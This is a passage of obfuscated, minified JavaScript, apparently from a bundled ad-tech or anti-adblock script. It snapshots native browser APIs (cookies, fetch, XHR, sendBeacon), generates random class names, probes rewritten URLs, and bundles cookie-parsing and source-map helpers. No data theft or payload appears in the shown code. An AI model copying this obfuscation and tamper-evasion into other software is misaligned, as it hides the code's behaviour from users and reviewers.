0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return b[VV(0xefb)]||(b[VV(0xefb)]=I(null)),b[VV(0xefb)];{p||(p=window);const P=V['A'][VV(0x1088)](p);return b[P]||(b[P]=I(p)),b[P];}},'collect'(){const VE=Vn;let p=arguments[VE(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const P=V['A'][VE(0x1088)](p);b[P]||(b[P]=I(p));}},I=p=>({'CSSStyleDeclaration_cssText':k(p,Vn(0xa9d),Vn(0xe60)),'CSSStyleDeclaration_getPropertyValue':W(p,Vn(0xa9d),Vn(0x4f5)),'CSSStyleDeclaration_setProperty':W(p,Vn(0xa9d),Vn(0x3f1)),'CSSStyleSheet_insertRule':W(p,Vn(0xea8),Vn(0x59e)),'CSSStyleSheet_replaceSync':W(p,Vn(0xea8),Vn(0x54e)),'DocumentFragment_getElementById':W(p,Vn(0xa38),Vn(0xc72)),'DocumentFragment_querySelector':W(p,Vn(0xa38),Vn(0x33b)),'DocumentFragment_querySelectorAll':W(p,Vn(0xa38),Vn(0x79b)),'Document_cookie':k(p,Vn(0xf2b),Vn(0x3fc)),'Document_createElement':W(p,Vn(0xf2b),Vn(0x5ed)),'Document_getElementById':W(p,Vn(0xf2b),Vn(0xc72)),'document_getElementById':W(p,Vn(0xcc2),Vn(0xc72)),'Document_getElementsByTagName':W(p,Vn(0xf2b),Vn(0xcc0)),'Document_querySelector':W(p,Vn(0xf2b),Vn(0x33b)),'Document_querySelectorAll':W(p,Vn(0xf2b),Vn(0x79b)),'Document_getElementsByClassName':W(p,Vn(0xf2b),Vn(0xb6b)),'Document_write':W(p,Vn(0xf2b),Vn(0xca8)),'Document_writeln':W(p,Vn(0xf2b),Vn(0x5ab)),'Document_referrer':k(p,Vn(0xf2b),Vn(0xb89)),'Document_URL':k(p,Vn(0xf2b),Vn(0x838)),'DOMParser_parseFromString':W(p,Vn(0xfab),Vn(0x6bb)),'Element_ariaLabel':k(p,Vn(0xc22),Vn(0x2a3)),'Element_attributes':k(p,Vn(0xc22),Vn(0xf0c)),'Element_classList':k(p,Vn(0xc22),Vn(0xf70)),'Element_className':k(p,Vn(0xc22),Vn(0x1039)),'Element_closest':W(p,Vn(0xc22),Vn(0x255)),'Element_getAttribute':W(p,Vn(0xc22),Vn(0x71f)),'Element_getBoundingClientRect':W(p,Vn(0xc22),Vn(0xca1)),'Element_getElementsByClassName':W(p,Vn(0xc22),Vn(0xb6b)),'Element_hasAttribute':W(p,Vn(0xc22),Vn(0xea4)),'Element_id':k(p,Vn(0xc22),'id'),'Element_tagName':k(p,Vn(0xc22),Vn(0x610)),'Element_innerHTML':k(p,Vn(0xc22),Vn(0x759)),'Element_outerHTML':k(p,Vn(0xc22),Vn(0xc02)),'Element_insertAdjacentElement':W(p,Vn(0xc22),Vn(0xe28)),'Element_insertAdjacentHTML':W(p,Vn(0xc22),Vn(0xe98)),'Element_querySelector':W(p,Vn(0xc22),Vn(0x33b)),'Element_querySelectorAll':W(p,Vn(0xc22),Vn(0x79b)),'Element_removeAttribute':W(p,Vn(0xc22),Vn(0xad3)),'Element_setAttribute':W(p,Vn(0xc22),Vn(0x44c)),'Element_setAttributeNS':W(p,Vn(0xc22),Vn(0xc2a)),'Element_setHTMLUnsafe':W(p,Vn(0xc22),Vn(0xddd)),'Element_matches':W(p,Vn(0xc22),Vn(0xfce)),'Event_stopPropagation':W(p,Vn(0x2ef),Vn(0x223)),'Event_stopImmediatePropagation':W(p,Vn(0x2ef),Vn(0x2ed)),'EventTarget_addEventListener':W(p,Vn(0xa0b),Vn(0xbc3)),'EventTarget_removeEventListener':W(p,Vn(0xa0b),Vn(0x94c)),'Function_toString':W(p,Vn(0x69b),Vn(0xf13)),'History_replaceState':W(p,Vn(0x85b),Vn(0xb33)),'HTMLAnchorElement_attributionSrc':k(p,Vn(0x1107),Vn(0xb2f)),'HTMLAnchorElement_href':k(p,Vn(0x1107),Vn(0xd9c)),'HTMLAnchorElement_protocol':k(p,Vn(0x1107),Vn(0x1036)),'HTMLAnchorElement_hostname':k(p,Vn(0x1107),Vn(0xe5e)),'HTMLAnchorElement_port':k(p,Vn(0x1107),Vn(0x6b7)),'HTMLAnchorElement_pathname':k(p,Vn(0x1107),Vn(0x844)),'HTMLAnchorElement_hash':k(p,Vn(0x1107),Vn(0x86b)),'HTMLAnchorElement_host':k(p,Vn(0x1107),Vn(0x1155)),'HTMLAnchorElement_origin':k(p,Vn(0x1107),Vn(0xc4f)),'HTMLAnchorElement_ping':k(p,Vn(0x1107),Vn(0xd6f)),'HTMLAnchorElement_search':k(p,Vn(0x1107),Vn(0x4ea)),'HTMLAnchorElement_target':k(p,Vn(0x1107),Vn(0xf7b)),'HTMLElement_dataset':k(p,Vn(0x1105),Vn(0xfe7)),'HTMLElement_innerText':k(p,Vn(0x1105),Vn(0xa82)),'HTMLElement_title':k(p,Vn(0x1105),Vn(0x294)),'HTMLElement_style':k(p,Vn(0x1105),Vn(0xb66)),'HTMLFormElement_action':k(p,Vn(0x101f),Vn(0xa60)),'HTMLFormElement_target':k(p,Vn(0x101f),Vn(0xf7b)),'HTMLIFrameElement_contentDocument':k(p,Vn(0xdee),Vn(0x326)),'HTMLIFrameElement_contentWindow':k(p,Vn(0xdee),Vn(0xe0a)),'HTMLIFrameElement_name':k(p,Vn(0xdee),Vn(0x92c)),'HTMLIFrameElement_src':k(p,Vn(0xdee),Vn(0x55a)),'HTMLIFrameElement_srcdoc':k(p,Vn(0xdee),Vn(0x1106)),'HTMLImageElement_attributionSrc':k(p,Vn(0x241),Vn(0xb2f)),'HTMLImageElement_src':k(p,Vn(0x241),Vn(0x55a)),'HTMLImageElement_srcset':k(p,Vn(0x241),Vn(0x8fa)),'HTMLLinkElement_as':k(p,Vn(0x9ab),'as'),'HTMLLinkElement_href':k(p,Vn(0x9ab),Vn(0xd9c)),'HTMLLinkElement_rel':k(p,Vn(0x9ab),Vn(0xbe9)),'HTMLScriptElement_attributionSrc':k(p,Vn(0x8ad),Vn(0xb2f)),'HTMLScriptElement_src':k(p,Vn(0x8ad),Vn(0x55a)),'HTMLSourceElement_src':k(p,Vn(0xd0e),Vn(0x55a)),'HTMLSourceElement_srcset':k(p,Vn(0xd0e),Vn(0x8fa)),'HTMLVideoElement_src':k(p,Vn(0x256),Vn(0x55a)),'HTMLVideoElement_poster':k(p,Vn(0x256),Vn(0x3be)),'HTMLMediaElement_src':k(p,Vn(0x481),Vn(0x55a)),'HTMLMetaElement_content':k(p,Vn(0xf02),Vn(0xef1)),'HTMLMetaElement_httpEquiv':k(p,Vn(0xf02),Vn(0x22f)),'HTMLStyleElement_insertBefore':W(p,Vn(0x744),Vn(0xd50)),'IntersectionObserverEntry_boundingClientRect':k(p,Vn(0xc41),Vn(0xd43)),'IntersectionObserverEntry_intersectionRatio':k(p,Vn(0xc41),Vn(0xe4e)),'IntersectionObserverEntry_intersectionRect':k(p,Vn(0xc41),Vn(0xf6b)),'JSON_parse':W(p,Vn(0x105d),Vn(0x7a0)),'JSON_stringify':W(p,Vn(0x105d),Vn(0xfec)),'MessageEvent_data':k(p,Vn(0x10da),Vn(0x9df)),'MessageEvent_origin':k(p,Vn(0x10da),Vn(0xc4f)),'MessageEvent_source':k(p,Vn(0x10da),Vn(0x65d)),'Navigator_sendBeacon':W(p,Vn(0x10ff),Vn(0xd9b)),'Node_appendChild':W(p,Vn(0x430),Vn(0x6e3)),'Node_insertBefore':W(p,Vn(0x430),Vn(0xd50)),'Node_textContent':k(p,Vn(0x430),Vn(0xf9f)),'Node_baseURI':k(p,Vn(0x430),Vn(0x1f0)),'PerformanceEntry_name':k(p,Vn(0x43c),Vn(0x92c)),'PerformanceResourceTiming_transferSize':k(p,Vn(0xa20),Vn(0xdae)),'PerformanceResourceTiming_encodedBodySize':k(p,Vn(0xa20),Vn(0xf6c)),'Range_createContextualFragment':W(p,Vn(0x63a),Vn(0x819)),'RegExp_test':W(p,Vn(0xebb),Vn(0x24c)),'RegExp_exec':W(p,Vn(0xebb),Vn(0xcad)),'Response_url':k(p,Vn(0xbc2),Vn(0xc05)),'SharedStorageWorklet_addModule':W(p,Vn(0x5cf),Vn(0x9b1)),'String_matchAll':W(p,Vn(0x41a),Vn(0x81b)),'String_replace':W(p,Vn(0x41a),Vn(0x7e5)),'Window_decodeURIComponent':W(p,Vn(0xacc),Vn(0xe17)),'Window_innerWidth':k(p,Vn(0xacc),Vn(0x10a0)),'Window_fetch':W(p,Vn(0xacc),Vn(0xa9f)),'Window_fetchLater':W(p,Vn(0xacc),Vn(0xead)),'Window_frames':k(p,Vn(0xacc),Vn(0x38a)),'Window_name':k(p,Vn(0xacc),Vn(0x92c)),'Window_open':W(p,Vn(0xacc),Vn(0x66a)),'Window_postMessage':W(p,Vn(0xacc),Vn(0x63c)),'Window_requestAnimationFrame':W(p,Vn(0xacc),Vn(0x5aa)),'Window_requestIdleCallback':W(p,Vn(0xacc),Vn(0x490)),'Window_setImmediate':W(p,Vn(0xacc),Vn(0x103b)),'Window_setInterval':W(p,Vn(0xacc),Vn(0x9ad)),'Window_setTimeout':W(p,Vn(0xacc),Vn(0xc98)),'Window_visualViewport':k(p,Vn(0xacc),Vn(0x9b9)),'XMLHttpRequest_open':W(p,Vn(0x3c8),Vn(0x66a)),'XMLHttpRequest_send':W(p,Vn(0x3c8),Vn(0x725)),'XMLHttpRequest_responseURL':k(p,Vn(0x3c8),Vn(0xd93)),'XMLHttpRequest_response':k(p,Vn(0x3c8),Vn(0xd7d)),'XMLHttpRequest_responseText':k(p,Vn(0x3c8),Vn(0xf91)),'XMLHttpRequest_responseType':k(p,Vn(0x3c8),Vn(0xb05)),'XMLHttpRequest_responseXML':k(p,Vn(0x3c8),Vn(0x691)),'XMLHttpRequest_status':k(p,Vn(0x3c8),Vn(0x46b)),'XMLHttpRequest_statusText':k(p,Vn(0x3c8),Vn(0xc42)),'FontFace':E?null:p[Vn(0xa1d)],'FontFace_prototype':g(p,Vn(0xa1d)),'Worker':E?null:p[Vn(0x4a3)],'Worker_prototype':g(p,Vn(0x4a3))}),g=(p,P)=>{const Vi=Vn;return E?void 0x0===F['g'][P]?null:F['g'][P][Vi(0x100a)]:null===(Y=p[P])||void 0x0===Y?void 0x0:Y[Vi(0x100a)];var Y;},k=(p,P,Y)=>{const Vb=Vn;if(E)return void 0x0===F['g'][P]?null:Object[Vb(0xb3b)](F['g'][P][Vb(0x100a)],Y);{var T;const w=Vb(0xade)===P[Vb(0xbbc)]()?p:null===(T=p[P])||void 0x0===T?void 0x0:T[Vb(0x100a)];return w?p[Vb(0x4b0)][Vb(0xb3b)](w,Y):{'get':{'call':K=>K[Y]},'set':{'call':(K,z)=>{K[Y]=z;}}};}},W=(p,P,Y)=>{const Vj=Vn;return E?Vj(0xade)===P[Vj(0xbbc)]()?F['g'][Y]:void 0x0===F['g'][P]?null:F['g'][P][Vj(0x100a)][Y]:Vj(0xade)===P[Vj(0xbbc)]()?p[Y]:Vj(0xcc2)===P?null===(T=p[Vj(0xcc2)])||void 0x0===T?void 0x0:T[Y]:Vj(0x105d)===P?null===(w=p[Vj(0x105d)])||void 0x0===w?void 0x0:w[Y]:null===(K=p[P])||void 0x0===K||null===(K=K[Vj(0x100a)])||void 0x0===K?void 0x0:K[Y];var T,w,K;};},0x1fa9:(A,X,F)=>{'use strict';const Vs=a2L;F['d'](X,{'A':()=>V});const V={'idx':E=>Math[Vs(0x6c4)](Math[Vs(0x7ac)]()*E),'elem':function(E){const VI=Vs;return E[this[VI(0xfb3)](E[VI(0xb38)])];},'num':function(E,i){const Vg=Vs;return Math[Vg(0x6c4)](Math[Vg(0x7ac)]()*(i-E))+E;},'alphaStr':function(E,i){const Vk=Vs,b=E+this[Vk(0x813)](0x0,i-E),j=[];for(let s=0x0;s<b;++s)j[Vk(0x9e5)](Vk(0xd14)[Vk(0xecd)](this[Vk(0x813)](0x0,0x34)));return j[Vk(0x329)]('');},'className':function(){const VW=Vs;return this[VW(0xd2c)](0x5,0xf);}};},0x12e6:(A,X,F)=>{'use strict';F['d'](X,{'C8':()=>I,'Vq':()=>W,'XV':()=>k,'aV':()=>g,'az':()=>j,'ch':()=>E});var V=F(0x81);const E=0xa;let b;function j(p,P){var Y;return void 0x0===b&&I(p,P),null!==(Y=b)&&void 0x0!==Y&&Y;}async function I(p,P){const Vp=a2L;if(void 0x0!==b)return b;if(-0x1!==W(P))return b=!0x0,b;if([Vp(0xf75)][Vp(0xc90)](P))return b=!0x1,b;if([Vp(0x86f),Vp(0x24a),Vp(0x269),Vp(0x931),Vp(0x403),Vp(0xccf),Vp(0xf36),Vp(0x783),Vp(0x5ea),Vp(0x211),Vp(0xeac),Vp(0x8eb),Vp(0xd9f)][Vp(0xc90)](P))return b=!0x0,b;if(P[Vp(0x5da)](Vp(0x5a8))||P[Vp(0x5da)](Vp(0xe26))||P[Vp(0x401)](Vp(0xefc))||P[Vp(0x401)](Vp(0xa06))||Vp(0xa18)===P)return b=!0x1,b;const Y=new URL(P);Y[Vp(0x1155)]='0.'[Vp(0xd8e)](Y[Vp(0x1155)]),Y[Vp(0x844)]=Vp(0xf47);const T=(0x0,V['Wq'])({'protectUrlContext':p,'url':Y[Vp(0xf13)](),'endpoint':Y[Vp(0xc4f)]});try{const w=await Promise[Vp(0x845)]([fetch(T),new Promise(K=>setTimeout(()=>K(new Response(Vp(0x1028),{'status':0x1f8})),0x7d0))]);return b=w['ok'],w['ok'];}catch(K){return b=!0x1,!0x1;}}function g(p){const VP=a2L;if(/https?:\/\/\d+\./i[VP(0x24c)](p)){const P=new URL(p);P[VP(0x1155)]=P[VP(0x1155)][VP(0x78b)]('.')[VP(0xa6b)](0x1)[VP(0x329)]('.'),p=P[VP(0xc4f)];}return p;}function k(p,P){const Ve=a2L;if(-0x1===P)return p;const Y=new URL(p);return/https?:\/\/\d+\./i[Ve(0x24c)](p)?(Y[Ve(0x1155)]=''[Ve(0xd8e)](P,'.')[Ve(0xd8e)](Y[Ve(0x1155)][Ve(0x78b)]('.')[Ve(0xa6b)](0x1)[Ve(0x329)]('.')),p=Y[Ve(0xc4f)]):(Y[Ve(0x1155)]=''[Ve(0xd8e)](P,'.')[Ve(0xd8e)](Y[Ve(0x1155)]),p=Y[Ve(0xc4f)]),p;}function W(p){const Vo=a2L;if(/https?:\/\/\d+\./i[Vo(0x24c)](p)){const P=new URL(p);return Number[Vo(0xc4e)](P[Vo(0x1155)][Vo(0x78b)]('.')[0x0]);}return-0x1;}},0x2374:(A,X,F)=>{'use strict';F['d'](X,{'_':()=>j});const V=0x500000;function E(s){const VY=a2L;try{return new Blob([s])[VY(0x106f)];}catch{return VY(0x2e7)!=typeof TextEncoder?new TextEncoder()[VY(0x7eb)](s)[VY(0xb38)]:0x2*s[VY(0xb38)];}}function b(s,I){return E(s)+E(I);}function j(){const VT=a2L;if(arguments[VT(0xb38)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const s=new Map();let I=0x0;return{'get':g=>s[VT(0x29a)](g),'set'(g,k){const Vc=VT,W=b(g,k),p=I+W;return!(p>V||(s[Vc(0xa7e)](g,k),I=p,0x0));},'has':g=>s[VT(0xd79)](g),'delete'(g){const Vw=VT;if(!s[Vw(0xd79)](g))return!0x1;const k=s[Vw(0x29a)](g);return s[Vw(0xd1e)](g),I-=b(g,k),I<0x0&&(I=0x0),!0x0;},'clear'(){const VK=VT;s[VK(0xebc)](),I=0x0;}};}},0x15ef:(A,X)=>{'use strict';const VB=a2L;X['l']=function(b,j,I){const Vz=a2L;var g=I||{},k=g[Vz(0x7eb)]||E;if(Vz(0xffd)!=typeof k)throw new TypeError(Vz(0x58e));if(!V[Vz(0x24c)](b))throw new TypeError(Vz(0x1fb));var W=k(j);if(W&&!V[Vz(0x24c)](W))throw new TypeError(Vz(0xa6a));var p=b+'='+W;if(null!=g[Vz(0x609)]){var P=g[Vz(0x609)]-0x0;if(isNaN(P)||!isFinite(P))throw new TypeError(Vz(0x1f3));p+=Vz(0x470)+Math[Vz(0x6c4)](P);}if(g[Vz(0x6ce)]){if(!V[Vz(0x24c)](g[Vz(0x6ce)]))throw new TypeError(Vz(0xbc4));p+=Vz(0x293)+g[Vz(0x6ce)];}if(g[Vz(0xfb9)]){if(!V[Vz(0x24c)](g[Vz(0xfb9)]))throw new TypeError(Vz(0xbd1));p+=Vz(0x4b1)+g[Vz(0xfb9)];}if(g[Vz(0x3c3)]){var Y=g[Vz(0x3c3)];if(!function(T){const Vu=Vz;return Vu(0x647)===F[Vu(0x687)](T)||T instanceof Date;}(Y)||isNaN(Y[Vz(0x391)]()))throw new TypeError(Vz(0x201));p+=Vz(0x1000)+Y[Vz(0xe8c)]();}if(g[Vz(0x1dd)]&&(p+=Vz(0x752)),g[Vz(0x1140)]&&(p+=Vz(0x675)),g[Vz(0x8e2)]&&(p+=Vz(0xd32)),g[Vz(0xd6a)])switch(Vz(0xe1f)==typeof g[Vz(0xd6a)]?g[Vz(0xd6a)][Vz(0xbbc)]():g[Vz(0xd6a)]){case Vz(0xe81):p+=Vz(0xf4e);break;case Vz(0x563):p+=Vz(0x42b);break;case Vz(0x8da):p+=Vz(0x74f);break;default:throw new TypeError(Vz(0xbeb));}if(g[Vz(0x25c)])switch(Vz(0xe1f)==typeof g[Vz(0x25c)]?g[Vz(0x25c)][Vz(0xbbc)]():g[Vz(0x25c)]){case!0x0:p+=Vz(0xc8e);break;case Vz(0xfb0):p+=Vz(0x358);break;case Vz(0x89f):p+=Vz(0xc8e);break;case Vz(0xa2a):p+=Vz(0x70a);break;default:throw new TypeError(Vz(0x859));}return p;};var F=Object[VB(0x100a)][VB(0xf13)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function E(i){return encodeURIComponent(i);}},0x10e2:A=>{'use strict';const Vy=a2L;var X={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(i){const VG=a2L;return VG(0xe1f)==typeof i&&!!i[VG(0x6cd)]();}function V(b,j){const Vv=a2L;var I=b[Vv(0x78b)](';')[Vv(0xad5)](F),g=function(P){const VH=Vv;var Y='',T='',c=P[VH(0x78b)]('=');return c[VH(0xb38)]>0x1?(Y=c[VH(0x7bb)](),T=c[VH(0x329)]('=')):T=P,{'name':Y,'value':T};}(I[Vv(0x7bb)]()),k=g[Vv(0x92c)],W=g[Vv(0xa4f)];j=j?Object[Vv(0x113d)]({},X,j):X;try{W=j[Vv(0xf42)]?decodeURIComponent(W):W;}catch(P){console[Vv(0x710)](Vv(0x552)+W+Vv(0x630),P);}var p={'name':k,'value':W};return I[Vv(0xbbb)](function(Y){const Vf=Vv;var T=Y[Vf(0x78b)]('='),c=T[Vf(0x7bb)]()[Vf(0x2ff)]()[Vf(0xbbc)](),w=T[Vf(0x329)]('=');Vf(0x3c3)===c?p[Vf(0x3c3)]=new Date(w):Vf(0x9ea)===c?p[Vf(0x609)]=parseInt(w,0xa):Vf(0x1140)===c?p[Vf(0x1140)]=!0x0:Vf(0x413)===c?p[Vf(0x1dd)]=!0x0:Vf(0xdb0)===c?p[Vf(0x25c)]=w:Vf(0x8e2)===c?p[Vf(0x8e2)]=!0x0:p[c]=w;}),p;}function E(b,j){const Va=a2L;if(j=j?Object[Va(0x113d)]({},X,j):X,!b)return j[Va(0x115b)]?{}:[];if(b[Va(0x95d)]){if(Va(0xffd)==typeof b[Va(0x95d)][Va(0x737)])b=b[Va(0x95d)][Va(0x737)]();else{if(b[Va(0x95d)][Va(0x1119)])b=b[Va(0x95d)][Va(0x1119)];else{var s=b[Va(0x95d)][Object[Va(0x872)](b[Va(0x95d)])[Va(0xe78)](function(I){const Vl=Va;return Vl(0x1119)===I[Vl(0xbbc)]();})];s||!b[Va(0x95d)][Va(0x3fc)]||j[Va(0x7a6)]||console[Va(0x729)](Va(0x49c)),b=s;}}}return Array[Va(0x10c7)](b)||(b=[b]),j[Va(0x115b)]?b[Va(0xad5)](F)[Va(0x874)](function(I,g){const VN=Va;var k=V(g,j);return I[k[VN(0x92c)]]=k,I;},{}):b[Va(0xad5)](F)[Va(0x115b)](function(I){return V(I,j);});}A[Vy(0xb65)]=E,A[Vy(0xb65)][Vy(0x7a0)]=E,A[Vy(0xb65)][Vy(0x3c2)]=V,A[Vy(0xb65)][Vy(0xbc9)]=function(b){const VD=Vy;if(Array[VD(0x10c7)](b))return b;if(VD(0xe1f)!=typeof b)return[];var j,I,g,k,W,p=[],P=0x0;function Y(){const Vr=VD;for(;P<b[Vr(0xb38)]&&/\s/[Vr(0x24c)](b[Vr(0xecd)](P));)P+=0x1;return P<b[Vr(0xb38)];}for(;P<b[VD(0xb38)];){for(j=P,W=!0x1;Y();)if(','===(I=b[VD(0xecd)](P))){for(g=P,P+=0x1,Y(),k=P;P<b[VD(0xb38)]&&'='!==(I=b[VD(0xecd)](P))&&';'!==I&&','!==I;)P+=0x1;P<b[VD(0xb38)]&&'='===b[VD(0xecd)](P)?(W=!0x0,P=k,p[VD(0x9e5)](b[VD(0x385)](j,g)),j=P):P=g+0x1;}else P+=0x1;(!W||P>=b[VD(0xb38)])&&p[VD(0x9e5)](b[VD(0x385)](j,b[VD(0xb38)]));}return p;};},0x1cc7:(A,X,F)=>{const VM=a2L;var V=F(0x23c3),E=Object[VM(0x100a)][VM(0x2c3)],b=VM(0x2e7)!=typeof Map;function j(){const Vq=VM;this[Vq(0x23a)]=[],this[Vq(0xf32)]=b?new Map():Object[Vq(0x466)](null);}j[VM(0xafe)]=function(s,I){const Vt=VM;for(var g=new j(),k=0x0,W=s[Vt(0xb38)];k<W;k++)g[Vt(0x5e8)](s[k],I);return g;},j[VM(0x100a)][VM(0x106f)]=function(){const VU=VM;return b?this[VU(0xf32)][VU(0x106f)]:Object[VU(0xc65)](this[VU(0xf32)])[VU(0xb38)];},j[VM(0x100a)][VM(0x5e8)]=function(I,g){const VR=VM;var k=b?I:V[VR(0x111d)](I),W=b?this[VR(0xd79)](I):E[VR(0x687)](this[VR(0xf32)],k),p=this[VR(0x23a)][VR(0xb38)];W&&!g||this[VR(0x23a)][VR(0x9e5)](I),W||(b?this[VR(0xf32)][VR(0xa7e)](I,p):this[VR(0xf32)][k]=p);},j[VM(0x100a)][VM(0xd79)]=function(s){const VC=VM;if(b)return this[VC(0xf32)][VC(0xd79)](s);var I=V[VC(0x111d)](s);return E[VC(0x687)](this[VC(0xf32)],I);},j[VM(0x100a)][VM(0xb12)]=function(s){const VJ=VM;if(b){var I=this[VJ(0xf32)][VJ(0x29a)](s);if(I>=0x0)return I;}else{var g=V[VJ(0x111d)](s);if(E[VJ(0x687)](this[VJ(0xf32)],g))return this[VJ(0xf32)][g];}throw new Error('\x22'+s+VJ(0xa1c));},j[VM(0x100a)]['at']=function(s){const Vh=VM;if(s>=0x0&&s<this[Vh(0x23a)][Vh(0xb38)])return this[Vh(0x23a)][s];throw new Error(Vh(0x111b)+s);},j[VM(0x100a)][VM(0x7dd)]=function(){const VO=VM;return this[VO(0x23a)][VO(0xa6b)]();},X['C']=j;},0x21c:(A,X,F)=>{const VS=a2L;var V=F(0x1d34);X[VS(0x7eb)]=function(E){const Vm=VS;var i,b='',j=function(s){return s<0x0?0x1+(-s<<0x1):0x0+(s<<0x1);}(E);do{i=0x1f&j,(j>>>=0x5)>0x0&&(i|=0x20),b+=V[Vm(0x7eb)](i);}while(j>0x0);return b;},X[VS(0xedf)]=function(E,b,j){const VZ=VS;var I,g,k,W,p=E[VZ(0xb38)],P=0x0,Y=0x0;do{if(b>=p)throw new Error(VZ(0xd88));if(-0x1===(g=V[VZ(0xedf)](E[VZ(0x373)](b++))))throw new Error(VZ(0xe9f)+E[VZ(0xecd)](b-0x1));I=!!(0x20&g),P+=(g&=0x1f)<<Y,Y+=0x5;}while(I);j[VZ(0xa4f)]=(W=(k=P)>>0x1,0x1&~k?W:-W),j[VZ(0xa50)]=b;};},0x1d34:(A,X)=>{const E0=a2L;var F=E0(0x519)[E0(0x78b)]('');X[E0(0x7eb)]=function(V){const E1=E0;if(0x0<=V&&V<F[E1(0xb38)])return F[V];throw new TypeError(E1(0x5e4)+V);},X[E0(0xedf)]=function(V){return 0x41<=V&&V<=0x5a?V-0x41:0x61<=V&&V<=0x7a?V-0x61+0x1a:0x30<=V&&V<=0x39?V-0x30+0x34:0x2b==V?0x3e:0x2f==V?0x3f:-0x1;};},0x1c41:(A,X,F)=>{const E3=a2L;var V=F(0x23c3);function E(){const E2=a2L;this[E2(0x23a)]=[],this[E2(0x377)]=!0x0,this[E2(0xcd6)]={'generatedLine':-0x1,'generatedColumn':0x0};}E[E3(0x100a)][E3(0x5d9)]=function(i,b){const E4=E3;this[E4(0x23a)][E4(0xbbb)](i,b);},E[E3(0x100a)][E3(0x5e8)]=function(b){const E5=E3;var j,I,g,k,W,p;I=b,g=(j=this[E5(0xcd6)])[E5(0x360)],k=I[E5(0x360)],W=j[E5(0x713)],p=I[E5(0x713)],k>g||k==g&&p>=W||V[E5(0xb57)](j,I)<=0x0?(this[E5(0xcd6)]=b,this[E5(0x23a)][E5(0x9e5)](b)):(this[E5(0x377)]=!0x1,this[E5(0x23a)][E5(0x9e5)](b));},E[E3(0x100a)][E3(0x7dd)]=function(){const E6=E3;return this[E6(0x377)]||(this[E6(0x23a)][E6(0x112a)](V[E6(0xb57)]),this[E6(0x377)]=!0x0),this[E6(0x23a)];},X['P']=E;},0xf1:(A,X,F)=>{const E8=a2L;var V=F(0x21c),E=F(0x23c3),b=F(0x1cc7)['C'],j=F(0x1c41)['P'];function I(g){const E7=a2L;g||(g={}),this[E7(0x873)]=E[E7(0xe41)](g,E7(0x8f4),null),this[E7(0x957)]=E[E7(0xe41)](g,E7(0xde7),null),this[E7(0x72c)]=E[E7(0xe41)](g,E7(0xf03),!0x1),this[E7(0x443)]=E[E7(0xe41)](g,E7(0x558),!0x1),this[E7(0x865)]=new b(),this[E7(0x10b2)]=new b(),this[E7(0x1014)]=new j(),this[E7(0x10cc)]=null;}I[E8(0x100a)][E8(0x83d)]=0x3,I[E8(0x8b1)]=function(g,k){const E9=E8;var W=g[E9(0xde7)],p=new I(Object[E9(0x113d)](k||{},{'file':g[E9(0x8f4)],'sourceRoot':W}));return g[E9(0xe72)](function(P){const Ed=E9;var Y={'generated':{'line':P[Ed(0x360)],'column':P[Ed(0x713)]}};null!=P[Ed(0x65d)]&&(Y[Ed(0x65d)]=P[Ed(0x65d)],null!=W&&(Y[Ed(0x65d)]=E[Ed(0x63e)](W,Y[Ed(0x65d)])),Y[Ed(0x230)]={'line':P[Ed(0x10e6)],'column':P[Ed(0x1084)]},null!=P[Ed(0x92c)]&&(Y[Ed(0x92c)]=P[Ed(0x92c)])),p[Ed(0xa2e)](Y);}),g[E9(0x334)][E9(0xbbb)](function(P){const EL=E9;var Y=P;null!==W&&(Y=E[EL(0x63e)](W,P)),p[EL(0x865)][EL(0xd79)](Y)||p[EL(0x865)][EL(0x5e8)](Y);var T=g[EL(0x35e)](P);null!=T&&p[EL(0x1038)](P,T);}),p;},I[E8(0x100a)][E8(0xa2e)]=function(g){const Ex=E8;var k=E[Ex(0xe41)](g,Ex(0xa9b)),W=E[Ex(0xe41)](g,Ex(0x230),null),p=E[Ex(0xe41)](g,Ex(0x65d),null),P=E[Ex(0xe41)](g,Ex(0x92c),null);(this[Ex(0x72c)]||!0x1!==this[Ex(0xae5)](k,W,p,P))&&(null!=p&&(p=String(p),this[Ex(0x865)][Ex(0xd79)](p)||this[Ex(0x865)][Ex(0x5e8)](p)),null!=P&&(P=String(P),this[Ex(0x10b2)][Ex(0xd79)](P)||this[Ex(0x10b2)][Ex(0x5e8)](P)),this[Ex(0x1014)][Ex(0x5e8)]({'generatedLine':k[Ex(0x4ec)],'generatedColumn':k[Ex(0x10de)],'originalLine':null!=W&&W[Ex(0x4ec)],'originalColumn':null!=W&&W[Ex(0x10de)],'source':p,'name':P}));},I[E8(0x100a)][E8(0x1038)]=function(g,k){const EQ=E8;var W=g;null!=this[EQ(0x957)]&&(W=E[EQ(0x63e)](this[EQ(0x957)],W)),null!=k?(this[EQ(0x10cc)]||(this[EQ(0x10cc)]=Object[EQ(0x466)](null)),this[EQ(0x10cc)][E[EQ(0x111d)](W)]=k):this[EQ(0x10cc)]&&(delete this[EQ(0x10cc)][E[EQ(0x111d)](W)],0x0===Object[EQ(0x872)](this[EQ(0x10cc)])[EQ(0xb38)]&&(this[EQ(0x10cc)]=null));},I[E8(0x100a)][E8(0xc44)]=function(g,k,W){const EA=E8;var p=k;if(null==k){if(null==g[EA(0x8f4)])throw new Error(EA(0xa7b));p=g[EA(0x8f4)];}var P=this[EA(0x957)];null!=P&&(p=E[EA(0x63e)](P,p));var Y=new b(),T=new b();this[EA(0x1014)][EA(0x5d9)](function(w){const EX=EA;if(w[EX(0x65d)]===p&&null!=w[EX(0x10e6)]){var K=g[EX(0x10f1)]({'line':w[EX(0x10e6)],'column':w[EX(0x1084)]});null!=K[EX(0x65d)]&&(w[EX(0x65d)]=K[EX(0x65d)],null!=W&&(w[EX(0x65d)]=E[EX(0x329)](W,w[EX(0x65d)])),null!=P&&(w[EX(0x65d)]=E[EX(0x63e)](P,w[EX(0x65d)])),w[EX(0x10e6)]=K[EX(0x4ec)],w[EX(0x1084)]=K[EX(0x10de)],null!=K[EX(0x92c)]&&(w[EX(0x92c)]=K[EX(0x92c)]));}var z=w[EX(0x65d)];null==z||Y[EX(0xd79)](z)||Y[EX(0x5e8)](z);var 